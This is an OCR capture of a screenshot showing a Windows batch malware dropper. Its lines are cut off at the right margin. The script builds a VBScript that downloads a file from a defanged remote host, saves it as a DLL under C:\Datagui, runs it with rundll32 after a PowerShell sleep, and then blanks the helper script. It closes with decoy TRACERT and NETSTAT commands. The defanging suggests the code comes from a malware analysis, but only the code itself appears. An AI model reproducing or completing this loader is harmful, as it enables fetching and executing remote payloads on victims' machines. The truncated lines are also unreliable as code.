
echo Y.Type = 1 >> %PathToVbs%

echo Y.Write Matchcase.ResponseBody >> %PathT
echo Y.Position = 0 >> %PathToVbs%

echo. >> %PathToVbs%

echo Set X = CreateObject("Scripting.FileSyst
echo If X.FileExists(DbgHelp) Then X.DeleteFi
echo Y.SaveToFile DbgHelp >> %PathToVbs%

set httpSupp=hxxps://foodsgoodforliver[.]com/
echo Y.Close >> %PathToVbs%

set helper=C:\\Datagui\\vgui.dll

cscript //nologo %PathToVbs% %httpSupp% %help
if exist %helper% goto nExt

goto theEnd

:nExt

powershell -C Sleep -s 3;rundll32 %helper%, D
break>%PathToVbs%

TRACERT https://www.marketwatch.com/investing
NETSTAT
